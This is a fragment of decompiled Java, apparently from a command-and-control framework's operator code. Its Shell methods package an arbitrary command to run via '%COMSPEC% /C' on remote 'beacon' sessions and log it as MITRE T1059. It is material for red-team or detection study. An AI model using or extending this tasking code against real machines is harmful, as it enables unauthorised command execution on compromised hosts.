 1475 public void Shell(String var1) {
1476 for(int var2 = 0; var2 < this.bids.length; ++var2) {
1477 this.Shell(this.bids[var2], CommonUtils.session(this.bids[var2]), var1);
1478 }
1479
1480 }
1481 @ public void Shell(String var1, String var2, String var3) {
1482 if (var2.equals("session")) {
1483 this.builder.setCommand(2);
1484 this.builder.addEncodedString(var1, var3);
1485 } else {
1486 if (!var2.equals("beacon")) {
1487 CommonUtils.print_error( var0: "Unknown session type '" + var2 + "' for " + var1 + ". Didn't run '" + var3 + "'");
1488 return;
1489 }
1490 this.builder.setCommand(78);
1491 this.builder.addLengthAndString( var1: "%COMSPEC%");
1492 this.builder.addLengthAndEncodedString(var1, " /C " + var3);
1493 this.builder.addShort( var1: 0);
1494 }
1495 byte[] var4 = this.builder.build();
1496 this.log_task(var1, "Tasked " + var2 + " to run: " + var3, "T1059");
1497 this.conn.call("beacons.task", CommonUtils.args(var1, var4));
1498 }